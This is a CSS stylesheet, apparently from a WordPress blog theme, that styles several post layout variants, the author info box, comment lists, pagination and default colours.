	.blog-entry.post-standard .entry-thumb img { max-width: none; width: calc(100% + 60px); transition: opacity .35s,transform .45s; -webkit-transform: translate3d(-40px,0,0); transform: translate3d(-40px,0,0); -webkit-animation-name: none; -moz-animation-name: none; -o-animation-name: none; }
	
	.blog-entry.post-standard.format-video .entry-thumb, .blog-entry.post-standard.format-audio .entry-thumb { width: 100%; }
	
	@media screen and (-webkit-min-device-pixel-ratio:0) {
			/* Safari override */
			::i-block-chrome, .blog-entry.post-standard .entry-thumb img { transform: translate3d(0px,0,0); width: auto; }
			::i-block-chrome, .blog-entry.post-standard .entry-thumb { width: 100%; }
	}		
			
	.blog-entry.post-standard .entry-thumb:hover img { opacity: 0.6; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
	.blog-entry.post-standard .entry-thumb:before { position: absolute; top: 10px; right: 10px; bottom: 10px; left: 10px; border: 2px dashed #222222; opacity: 0; transition: opacity .35s,transform .45s; -webkit-transform: translate3d(20px,0,0); transform: translate3d(20px,0,0); content: ""; display: block; }
	.blog-entry.post-standard .entry-thumb:hover:before { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
	
	.blog-entry.post-standard .entry-thumb .bx-wrapper img { max-width: none; width: 100%; transition: opacity .35s; -webkit-transform: none; transform: none; }
	
	
	/* Blog Detail - Post Info Within Image */
	
	.blog-entry.post-info-within-image .entry-thumb { width: auto; margin-bottom: 30px; }
	
	.blog-entry.post-info-within-image.format-video .entry-thumb, .blog-entry.post-info-within-image.format-audio .entry-thumb { width: 100%; }
	
	.blog-entry.post-info-within-image .entry-thumb:before { position: absolute; content: ""; display: block; width: 100%; height: 40%; bottom: 0; z-index: 1; 
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
	}
	
	.blog-entry.post-info-within-image .entry-thumb:hover:before { height: 100%; }
	
	.blog-entry.post-info-within-image.format-video .entry-thumb:before,
	.blog-entry.post-info-within-image.format-audio .entry-thumb:before { display: none; }
	
	.blog-entry.post-info-within-image .entry-thumb .bx-controls a { background: none;  opacity: 1; }
	.blog-entry.post-info-within-image .entry-thumb .bx-wrapper { overflow:visible; }
	.blog-entry.post-info-within-image .entry-thumb .bx-wrapper .bx-viewport { overflow: visible !important; }
	
	.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev { left:-60px; }
	.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next { right:-35px; }
	
	.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:after, .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:after { content:""; display: block; left: 0; width: 0; height: 0; border-top: 60px solid transparent;  border-bottom: 60px solid transparent; }
	.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:after { border-right:60px solid #b7b7b7; }
	.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:after { border-left:60px solid #b7b7b7; }
	
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-wrapper { overflow: hidden; }
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev { left: 10px; }
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next { right: 10px; }
	
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev, 
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next { width: 50px; height: 50px; background: #b7b7b7; z-index: 99; }
	
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a { opacity: 0; visibility: hidden; }
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb:hover .bx-controls a { opacity: 1; visibility: visible; }
	
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:after, 
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:after { display: none; }
	
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:before, 
	.page-with-sidebar .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:before { left: 0; top: 0; font-size: 50px; }
	
	.blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-prev:before, .blog-entry.post-info-within-image .entry-thumb .bx-controls a.bx-next:before { left: -2.5px; top: 35px; font-size: 60px; color: #fff; }
	
	.blog-entry.post-info-within-image .entry-meta { margin-bottom: 0; width: 100%; float: left; position: absolute; bottom: 0; padding: 30px; z-index: 9; }
	.blog-entry.post-info-within-image .entry-meta p.category a { color: #fff; padding: 5px 10px; font-size: 12px; text-transform: capitalize; background: #b7b7b7; }
	.blog-entry.post-info-within-image .entry-meta i { font-size: 14px; }
	.blog-entry.post-info-within-image .entry-meta > * { float: left; margin-right: 20px; font-size: 14px; position: relative; line-height: 19px; }
	
	.blog-entry.post-info-within-image .entry-meta p.category a:hover { color: #fff; }
	.blog-entry.post-info-within-image .entry-meta .entry-title h4 a:hover, .blog-entry.post-info-within-image .entry-meta a:hover, .blog-entry.post-info-within-image .entry-meta a:hover i{color:#adadad;}
	
	.blog-entry.post-info-within-image .entry-meta p.category { margin-bottom: 12px; }
	.blog-entry.post-info-within-image .entry-meta p.category, .blog-entry.post-info-within-image .entry-meta .entry-title, .blog-entry.post-info-within-image .entry-meta .entry-info { width: 100%; float: left; color: #fff; margin-right: 0; }
	
	.blog-entry.post-info-within-image .entry-meta .entry-info { margin-top: 5px; }
	
	.blog-entry.post-info-within-image .entry-meta .dt_scroll_down { position: absolute; right: 10px; bottom: 10px; width: 50px; height: 50px; line-height: 50px; text-align: center; background: #fff; margin: 0; }
	.blog-entry.post-info-within-image .entry-meta .dt_scroll_down a { width: 100%; height: 100%; float: left; }
	.blog-entry.post-info-within-image .entry-meta .dt_scroll_down a i { margin: 0; padding: 0; line-height: 50px; font-size: 24px; color: #b7b7b7; position: absolute; right: 0; left: 0; margin: 0 auto; }
	
	.blog-entry.post-info-within-image .entry-meta .author, .blog-entry.post-info-within-image .entry-meta .date, .blog-entry.post-info-within-image .entry-meta .comments, .blog-entry.post-info-within-image .entry-meta .views, .blog-entry.post-info-within-image .entry-meta .likes { font-size: 12px; }
	.blog-entry.post-info-within-image .entry-meta .author { position: relative; margin-right: 10px; }
	.blog-entry.post-info-within-image .entry-meta .author:before { position: absolute; content: ""; display: block; right: -8px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 5px; height: 1px; background: #fff; }
	
	.blog-entry.post-info-within-image .entry-meta .comments { margin-left: 15px; }
	.blog-entry.post-info-within-image .entry-meta .views, .blog-entry.post-info-within-image .entry-meta .likes { float: none; display: inline-block; margin-left: 15px; }
	
	.blog-entry.post-info-within-image .entry-meta .entry-title h4 { font-size: 30px; margin-bottom: 0; text-transform: capitalize; }
	
	.blog-entry.post-info-within-image .entry-meta-data p span { color: #fff; padding: 3px 9px; text-transform: capitalize; margin-right: 5px; background: #000; float: left; }
	.blog-entry.post-info-within-image .entry-meta-data p a { background: #adaeaf; color: #fff; padding: 3px 9px; text-transform: capitalize; margin-right: 5px; position: relative; z-index: 9; letter-spacing: 0.5px; float: none; display: inline-block; margin-bottom: 5px; }
	.blog-entry.post-info-within-image .entry-meta-data p a:before { content: ""; display: block; position: absolute; top: 0; right: 0; left: auto; width: 0; height: 100%; z-index: -1; }
	.blog-entry.post-info-within-image .entry-meta-data p a:hover:before { width: 100%; left: 0; right: auto; }
	
	.blog-entry.post-info-within-image .entry-meta .dt_scroll_down a:hover i, .blog-entry.post-info-within-image .entry-meta i, .blog-entry.post-info-within-image .entry-meta a, .blog-entry.post-info-within-image .entry-meta .entry-title h4 a { color: #fff; }
	
	.blog-entry.post-info-within-image .entry-meta i.fa { font-size: 14px; }
	.blog-entry.post-info-within-image .entry-meta .likes a i { font-style: normal; font-size: 12px; }
	
	/* Blog Detail - Post Info Bottom Image */
	.blog-entry.post-info-bottom-image .entry-thumb { backface-visibility: hidden; -webkit-box-shadow: 10px -10px 0px 0px rgba(0,0,0,0); -moz-box-shadow: 10px -10px 0px 0px rgba(0,0,0,0); box-shadow: 10px -10px 0px 0px rgba(0,0,0,0); width: auto; margin-bottom: 30px; }
	
	.blog-entry.post-info-bottom-image.format-video .entry-thumb,
	.blog-entry.post-info-bottom-image.format-audio .entry-thumb { width: 100%; }
	.blog-entry.post-info-bottom-image .entry-meta { margin-bottom: 0; width: 80%; float: none; position: absolute; bottom: 0; background: #fff; left: 0; margin: 0 auto; padding: 20px 20px 0px 0; }
	.blog-entry.post-info-bottom-image .entry-meta .entry-info .author { padding-left: 40px; }
	.blog-entry.post-info-bottom-image .entry-meta .entry-info .author img { width: 25px; height: 25px; border-radius: 50%; position: absolute; left: 0; top: -5px; }
	.blog-entry.post-info-bottom-image .entry-meta .comments i { font-size: 14px; }
	.blog-entry.post-info-bottom-image .entry-meta .entry-info > i { font-size: 13px; margin-right: 8px; position: absolute; left: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.blog-entry.post-info-bottom-image .entry-meta .entry-info > * { font-size: 12px; position: relative; margin-right: 30px; float: none; display: inline-block; line-height: 19px; }
	.blog-entry.post-info-bottom-image .entry-meta .entry-info > *:before { position: absolute; content: ""; display: block; right: -20px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 10px; height: 1px; background: #878787; }
	.blog-entry.post-info-bottom-image .entry-meta .entry-info > *:last-child { margin-right: 0; }
	.blog-entry.post-info-bottom-image .entry-meta .entry-info > *:last-child:before { content: none; }
	
	.blog-entry.post-info-bottom-image .entry-meta .entry-info .date span { margin-right: 5px; }
	
	.blog-entry.post-info-bottom-image .entry-meta .entry-info .comments { line-height: 22px; }
	
	.blog-entry.post-info-bottom-image .entry-meta .entry-title { width: 100%; float: left; margin-top: 3px; }
	.blog-entry.post-info-bottom-image .entry-meta .entry-title h4 { text-transform: capitalize; margin-bottom: 15px; font-size: 28px; }
	
	.blog-entry.post-info-bottom-image .entry-meta p.category a { color: #fff; padding: 2px 8px; font-size: 14px; text-transform: capitalize; }
	.blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category { float: left; width: 100%; line-height: normal; margin-bottom: 0; }
	.blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category a { margin-bottom: 10px; padding: 4px 8px; float: left; margin-right: 5px; background: #b7b7b7; font-size: 12px;
 }
	
	.blog-entry.post-info-bottom-image .entry-meta-data p span { color: #fff; padding: 4px 9px; font-size: 11px; text-transform: capitalize; margin-right: 5px; }
	.blog-entry.post-info-bottom-image .entry-meta-data p a { background: #b7b7b7; color: #fff; padding: 2px 8px; font-size: 12px; text-transform: capitalize; letter-spacing: 0.5px; position: relative; z-index: 9; margin-bottom: 5px; float: left; margin-right: 5px; line-height: 23px; } 
	.blog-entry.post-info-bottom-image .entry-meta-data p a:before { content: ""; display: block; position: absolute; top: 0; right: 0; left: auto; width: 0; height: 100%; z-index: -1; }
	.blog-entry.post-info-bottom-image .entry-meta-data p a:hover:before { width: 100%; left: 0; right: auto; }
	.blog-entry.post-info-bottom-image .entry-meta-data p.tags span { float: left; padding: 0; border-radius: 50%; width: 25px; height: 25px; text-align: center; position: relative; margin-right: 15px; background: #b7b7b7; margin-top: 2px; }
	.blog-entry.post-info-bottom-image .entry-meta-data p.tags span i { color: #fff; font-size: 12px; text-align: center; float: none; display: inline-block; padding: 0; position: absolute; left: -1px; right: 0; margin: -1px auto 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: auto; } 
	
	.blog-entry.post-info-bottom-image .entry-meta i.fa { font-size: 13px; color: #888; margin-right: 3px; }
	.blog-entry.post-info-bottom-image .entry-meta .likes a i { font-style: normal; font-size: 12px; }
	
	/* Blog Detail - Post Info Above Image */
	.blog-entry.post-info-above-image .entry-meta { width: 100%; text-align: center; float: none; display: inline-block; margin: 0 auto; padding-bottom: 30px; }
	.blog-entry.post-info-above-image .entry-meta .entry-info .author { padding-left: 40px; }
	.blog-entry.post-info-above-image .entry-meta .entry-info .author img { width: 25px; height: 25px; border-radius: 50%; position: absolute; left: 0; }
	.blog-entry.post-info-above-image .entry-meta .entry-info { width: 100%; float: left; margin-top: 8px; }
	.blog-entry.post-info-above-image .entry-meta .entry-info i { font-size: 16px; margin-right: 3px; float: none; display: inline-block; }
	.blog-entry.post-info-above-image .entry-meta .entry-info > * { font-size: 14px; position: relative; line-height: 25px; margin-right: 35px; float: none; display: inline-block; text-transform: capitalize; padding-left: 15px; color: #878787; }
	.blog-entry.post-info-above-image .entry-meta .entry-info > *:before { position: absolute; content: ""; display: block; right: -20px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 10px; height: 1px; background: #222222; }
	.blog-entry.post-info-above-image .entry-meta .entry-info > *:last-child:before { content: none; }
	
	.blog-entry.post-info-above-image .entry-meta .entry-info i.zmdi { position: absolute; top: 5px; left: -7px; font-size: 14px; }
	
	.blog-entry.post-info-above-image .entry-meta .entry-info .date { padding-left: 0; margin-left: -5px; }
	
	.blog-entry.post-info-above-image .entry-meta .entry-info > * span { margin-right: 6px; }
	
	.blog-entry.post-info-above-image .entry-meta .entry-title { width: 100%; float: left; margin: 10px 0 8px; }
	.blog-entry.post-info-above-image .entry-meta .entry-title h4 { text-transform: capitalize; margin-bottom: 0; font-size: 30px; }
	
	.blog-entry.post-info-above-image .entry-meta p.category { float: left; width: 100%; line-height: normal; margin-bottom: 0; }
	.blog-entry.post-info-above-image .entry-meta p.category a { background: #222222; color: #fff; padding: 4px 8px 6px; text-transform: capitalize; margin-bottom: 10px; float: none; display: inline-block; font-size: 12px; }
	
	.blog-entry.post-info-above-image .entry-meta-data p span { color: #fff; padding: 4px 9px; font-size: 11px; text-transform: uppercase; margin-right: 5px; }
	.blog-entry.post-info-above-image .entry-meta-data p a { background: #222222; color: #fff; padding: 2px 8px; text-transform: capitalize; margin-right: 5px; position: relative; z-index: 9; float: left; margin-bottom: 5px;
 }
	.blog-entry.post-info-above-image .entry-meta-data p a:hover { color: #fff; }
	.blog-entry.post-info-above-image .entry-meta-data p a:before { content: ""; display: block; position: absolute; top: 0; right: 0; left: auto; width: 0; height: 100%; z-index: -1; }
	.blog-entry.post-info-above-image .entry-meta-data p a:hover:before { width: 100%; left: 0; right: auto; }
	.blog-entry.post-info-above-image .entry-meta-data p.tags span { float: left; padding: 0; border-radius: 50%; width: 28px; height: 28px; text-align: center; position: relative; margin-right: 15px; background: #b7b7b7; margin-top: 1px; }
	.blog-entry.post-info-above-image .entry-meta-data p.tags span i { color: #fff; font-size: 13px; text-align: center; float: none; display: inline-block; padding: 0; position: absolute; left: -1px; right: 0; margin: 0 auto; top: 50%;	transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); } 
	
	.blog-entry.post-info-above-image .entry-thumb { margin-bottom: 30px; width: 100%; float: left; position: relative; }
	.blog-entry.post-info-above-image .entry-thumb > a { width: 100%; float: left; position: relative; }
	
	.blog-entry.post-info-above-image .entry-thumb img { border-radius: 150px; -webkit-border-radius: 150px; box-shadow: 0 0 0 5px #fff; -moz-box-shadow: 0 0 0 5px #fff; -webkit-box-shadow: 0 0 0 5px #fff; -ms-box-shadow: 0 0 0 5px #fff; }
	.blog-entry.post-info-above-image:hover .entry-thumb img { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; -ms-box-shadow: none; }
	.blog-entry.post-info-above-image .entry-meta i.fa { font-size: 13px; color: #999; }
	.blog-entry.post-info-above-image .entry-meta .likes a i { font-style: normal; font-size: 12px; }
	
	
	/* Blog Detail - Post Info Vertical Image */
	
	.blog-entry.post-info-vertical-image .entry-thumb { width: 100%; float: left; position: relative; overflow: hidden; margin-bottom: 30px; }
	.blog-entry.post-info-vertical-image .entry-thumb:before { content: ""; display: block; position: absolute; top: 0; right: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.4); z-index: 1; }
	
	.blog-entry.post-info-vertical-image .entry-thumb .bx-controls a { z-index: 9; }
	
	.blog-entry.post-info-vertical-image .entry-thumb:hover:before { background: rgba(0,0,0,0.6); }
	
	.blog-entry.post-info-vertical-image .entry-meta { width: 100%; text-align: center; float: none; display: inline-block; position: absolute; left: 0; right: 0; margin: 0 auto; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);  z-index: 2; }
	.blog-entry.post-info-vertical-image .entry-meta, .blog-entry.post-info-vertical-image .entry-meta a, .blog-entry.post-info-vertical-image .entry-meta .entry-info i { color: #fff; }
	.blog-entry.post-info-vertical-image .entry-meta p.category a { background: #222222; color: #fff; padding: 6px 8px 8px; text-transform: capitalize; font-size: 12px; }
	.blog-entry.post-info-vertical-image .entry-meta .entry-info i { font-size: 16px; margin-right: 0px; }
	.blog-entry.post-info-vertical-image .entry-meta .entry-info > * { font-size: 14px; position: relative; line-height: 25px; margin-right: 15px; float: none; display: inline-block; text-transform: capitalize; padding-left: 15px; }
	
	.blog-entry.post-info-vertical-image .entry-meta .entry-info i.zmdi { position: absolute; top: 5px; left: -7px; font-size: 14px; }
	
	.blog-entry.post-info-vertical-image .entry-meta .entry-info > *:hover, .blog-entry.post-info-vertical-image .entry-meta a:hover, .blog-entry.post-info-vertical-image .entry-meta .entry-info > *:hover i,
	.blog-entry.post-info-vertical-image .entry-meta .entry-title h4:hover a { color: #999999; }
	
	.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-meta.vertically-centered { display: none; }
	
	.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-video-thumb { position: relative; margin-top: 50px; overflow: hidden; }
	.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-video-thumb .entry-meta.vertically-centered { display: block; background: none; }
	
	.blog-entry.post-info-vertical-image.format-video .entry-thumb:before { display: none; }
	
	.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-video-thumb { display: block; }
	.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-video-thumb:before { content: ""; display: block; position: absolute; top: 0; right: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,0.4); z-index: 1; }
	.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail:hover .entry-video-thumb:before { background: rgba(0,0,0,0.6); }
	
	.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-meta { width: 100%; text-align: center; float: none; display: inline-block; position: absolute; left: 0; right: 0; margin: 0 auto; top: 50%; transform: translateY(-50%);    -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); z-index: 2; padding: 0; }
	
	.blog-entry.post-info-vertical-image.format-video .entry-video-thumb { display: none; }
	
	.blog-entry.post-info-vertical-image.format-video .entry-meta { position: relative; top: auto; transform: translateY(0%); -moz-transform: translateY(0%); -webkit-transform: translateY(0%); -ms-transform: translateY(0%); background: rgba(0, 0, 0, 0.7); padding: 40px 20px; }
	
	.blog-entry.post-info-vertical-image.format-video .entry-thumb > .entry-meta p.category,
	.blog-entry.post-info-vertical-image.format-video .entry-thumb > .entry-meta div.entry-info { position: static; }
	
	.blog-entry.post-info-vertical-image.format-video .entry-thumb > .entry-meta .entry-title h4:before, 
	.blog-entry.post-info-vertical-image.format-video .entry-thumb > .entry-meta .entry-title h4:after { display: none; }
	
	.blog-entry.post-info-vertical-image.format-video > .entry-meta .entry-title h4 { margin: 0; padding: 0; }
	
	.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-thumb > .entry-meta p.category { margin-bottom: 15px; }
	.blog-entry.post-info-vertical-image.format-video .entry-thumb > .entry-meta div.entry-info { width: 100%; float: none; display: inline-block; margin-top: 10px; }
	
	.blog-entry.post-info-vertical-image.format-video .entry-thumb:hover > .entry-meta p.category { margin-top: 0; }
	.blog-entry.post-info-vertical-image.format-video .entry-thumb:hover > .entry-meta div.entry-info { margin-bottom: 0; }
	
	.blog-entry.post-info-vertical-image .entry-thumb img.wp-post-image { transform: scale(1.02); -moz-transform: scale(1.02); -webkit-transform: scale(1.02); -ms-transform: scale(1.02); }
	.blog-entry.post-info-vertical-image .entry-thumb:hover img.wp-post-image { transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -ms-transform: scale(1); }
	
	.blog-entry.post-info-vertical-image .entry-thumb .entry-meta p.category { position: absolute; top:-35px; right: 0; left:0; margin: 0 auto; }
	.blog-entry.post-info-vertical-image .entry-thumb .entry-meta div.entry-info { position: absolute; bottom: -30px; right: 0; left:0; margin: 0 auto; }
	
	.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta p.category { margin-top: -5px; }
	.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta div.entry-info { margin-bottom: -5px; }
	
	.blog-entry.post-info-vertical-image .entry-meta .entry-title { width: 100%; float: left; padding: 0 10px; }
	.blog-entry.post-info-vertical-image .entry-meta .entry-title h4 { text-transform: capitalize; margin: 0px 0 5px; padding: 15px 0 13px; position: relative; font-size: 24px; width: auto; float: none; display: inline-block; letter-spacing: 1px; }
	.blog-entry.post-info-vertical-image .entry-meta .entry-title h4:before { top: 0px;}
	.blog-entry.post-info-vertical-image .entry-meta .entry-title h4:after { bottom: 0px; }
	
	.blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:before, .blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:after { position: absolute; content: ""; display: block; width: 50px; height: 1px; background: #fff; opacity: 0; visibility: hidden;  right: 0; left: 0; margin: 0 auto; bottom: -2px; }
	.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta .entry-title h4:before, .blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta .entry-title h4:after { width: 100px; height: 2px; opacity: 1; visibility: visible; }
	
	.blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:hover:after, .blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:hover:before { background: #999; }
	
	.blog-entry.post-info-vertical-image .entry-meta p.category { float: left; width: 100%; line-height: normal; }
	
	.blog-entry.post-info-vertical-image .entry-meta-data p span { background: #222222; color: #fff; padding: 3px 8px; text-transform: capitalize; margin-right: 5px; float: left; }
	.blog-entry.post-info-vertical-image .entry-meta-data p a { background: #222222; color: #fff; padding: 3px 8px; text-transform: capitalize; margin-right: 5px; position: relative; z-index: 9; float: left; line-height: normal; letter-spacing: 0.5px; margin-bottom: 5px; }
	.blog-entry.post-info-vertical-image .entry-meta-data p a:hover { color: #fff; }
	.blog-entry.post-info-vertical-image .entry-meta-data p a:before { content: ""; display: block; position: absolute; top: 0; right: 0; left: auto; width: 0; height: 100%; z-index: -1; }
	.blog-entry.post-info-vertical-image .entry-meta-data p a:hover:before { width: 100%; left: 0; right: auto; }
	.blog-entry.post-info-vertical-image .entry-meta-data p.tags span { float: left; color: #fff; padding: 3px 8px; text-transform: capitalize; margin-right: 5px; line-height: normal; font-size: 13px; }
	
	.blog-entry.post-info-vertical-image .entry-meta i.fa { font-size: 14px; }
	.blog-entry.post-info-vertical-image .entry-meta .likes a i { font-style: normal; font-size: 12px; margin-right: 1px; }
	
	/*----*****---- << Blog Author Info >> ----*****----*/	
	
	.author-info { display:block; padding:0px; clear:both; float:left; margin:40px 0px 0px; } 
	.author-info .thumb { width:110px; margin:0px 20px 0px 0px; float:left; position:relative; }
	.author-info .thumb img { max-width:100%; border-radius:100%; height:auto; }
	.author-info h2 { font-size:20px; font-weight:normal; margin-bottom:30px; text-transform:none; }
	.author-info h3 span { color:#aaaaaa; font-size:14px; }
	.author-info h3 { font-size:18px; }
	
	
	/*----*****---- << Blog Comment Entries >> ----*****----*/	
		
	.commententries { width:100%; float:left; margin:40px 0px 0px; padding:0px; }
	.commententries h3 { font-size:20px; font-weight:bold;}
	ul.commentlist { float:left; margin:20px 0px 20px 0px; padding:0px 0px 20px 0px; list-style:none; border-top:0px; }
	ul.commentlist li.comment { display:block; float:none; list-style:none; border:none; margin:0px 0px 30px; padding:0px 0px 0px 110px; position:relative; clear:both; }
	ul.commentlist li.pingback { padding-left:0; }
	ul.commentlist li.pingback > p > a { margin-left:5px; }
	
	ul.commentlist li ul.children { margin:10px 0px 10px; padding:0px; float:left; border:none; clear:both; width:100%; }
	ul.commentlist li .respond { margin-left:69px; }
	
	ul.commentlist li .comment-details { position:relative; padding:0px 0px 10px; margin:10px 0px 10px; }
	
	ul.commentlist li .comment-details:before { bottom:0px; content:''; left:0px; position:absolute; width:100%; }
	
	ul.commentlist li .comment-body { margin:10px 0px 0px; } 
	ul.commentlist li .comment-body p { line-height:28px; }
	
	ul.commentlist li .comment-author { left:0px; top:0px; position:absolute; }
	ul.commentlist li .comment-author img { max-width:80px; max-height:80px; float:left; margin:0px; border-radius:80px; }
	ul.commentlist li .author-name > a { font-size:16px; margin-right:5px; font-weight:bold;}
	ul.commentlist li .author-name span { font-size:14px; color:#aaaaaa; }
	ul.commentlist li.bypostauthor .author-name { border-bottom: 1px solid #aaaaaa; }
	
	ul.commentlist li .comment-details { display:block; }		
	
	ul.commentlist li .author-name .reply { margin:0px; float:right; }
	ul.commentlist li .reply a { border:1px solid #000000; clear:both; display:inline-block; margin:10px 0px 0px; padding:4px 16px 2px; color:#000000; }
	ul.commentlist li .reply a:hover { color:#ffffff; }
	
	ul.commentlist li #respond { padding-bottom:20px; }		
	
	.comment-respond form { float: left; margin-bottom: 20px; width: 100%; }
	
	.logged-in-as ~ .column { width:100% }

	#respond { clear:both; }
	#respond h3#reply-title small { font-size:12px; text-transform:none; }
	.commententries #respond h3#reply-title{margin-bottom:20px; font-size:20px; text-transform:none; font-weight:bold;}
	#respond .dt-sc-one-half p span { width:10%; }
	#respond .dt-sc-one-half textarea { height:120px; }
	#respond p { margin-bottom:25px; display:inline-block; width:100%; }
	
 	.commententries .comments-area:empty { display:none; }	
	
	.comment-body ul li, .comment-body ol li { padding-left:0px; display:list-item; }		
	.comment-body > ul, .comment-body > ol { margin-bottom:30px; }
	
	/*----*****---- << Pagination >> ----*****----*/
	.pagination { clear:both; float:left; width:100%; margin:30px 0px 10px; padding:0px; }
	.pagination ul { float:left; margin:0px; padding:0px; }
	.pagination ul li { float:left; display:inline; margin:0px; padding:0px; }
	.pagination ul li a, .pagination ul li span { color:#000000; font-size:13px; font-weight:600; padding:6px 15px 5px; text-transform:uppercase; letter-spacing:0.5px; border:1px solid; margin:10px 10px 0px 0px; display:inline-block; position:relative; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s; }
	
	.pagination ul li a i { color:#000000; font-size:14px; }
	.pagination ul li a.next i { margin-left:5px; }
	.pagination ul li a.prev i { margin-right:5px; }
	
	.pagination ul li a:hover, .pagination ul li span, .pagination ul li a:hover i { color:#ffffff; }
	
	.pagination .column { margin:0px; }
	.pagination.blog-pagination:empty { display:none; }
	
	
	
	/*--------------------------------------------------------------
	1.2 - Default Color
	--------------------------------------------------------------*/
	.blog-entry.with-border, .blog-entry.blog-medium-style.white-highlight { background:#ffffff; } 
	.blog-entry.blog-thumb-style { border-bottom-color:rgba(0, 0, 0, 0.1); }
	.blog-entry.with-border, .blog-entry .entry-format a { border-color:#fff; }
	
	.blog-entry.entry-date-author-left .entry-date-author .entry-date, .blog-entry.entry-date-author-left .entry-date-author .comments, .blog-entry.entry-date-author-left .entry-date-author .comments i, .blog-entry.entry-date-left .entry-date, .blog-entry.entry-date-left .entry-date a, .blog-entry.entry-date-left .entry-date a i { color:#000000; }
	.blog-entry .entry-format a, .blog-entry.dt-sc-skin-highlight, .blog-entry.dt-sc-skin-highlight .entry-title h4 a, .blog-entry.dt-sc-skin-highlight .entry-meta a, .blog-entry.dt-sc-skin-highlight .entry-meta .comments i, .blog-entry.dt-sc-skin-highlight .entry-meta .author i, .blog-entry.dt-sc-skin-highlight .entry-meta-data p a, .blog-entry.dt-sc-skin-highlight .entry-meta-data p i { color:#ffffff; }
	
	.blog-entry.entry-date-author-left .entry-date-author .entry-author, .blog-entry.entry-date-author-left .entry-date-author .entry-date span { border-color:rgba(0, 0, 0, 0.05); }	
	.blog-entry.dt-sc-skin-highlight .entry-title h4 a:hover, .blog-entry.dt-sc-skin-highlight .entry-meta a:hover, .blog-entry.dt-sc-skin-highlight .entry-meta-data p a:hover { color:rgba(0, 0, 0, 0.5); }
	
	.blog-entry .entry-meta a { color:#000; }
	
	/*----*****---- Dark Overlay & Highlight ----*****----*/
	.dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover { color:#fff; }
	.dt-sc-dark-bg .blog-medium-style.white-highlight { color:#888888; }
	
	
	
	/*--------------------------------------------------------------
	1.3 - Responsive
	--------------------------------------------------------------*/
	
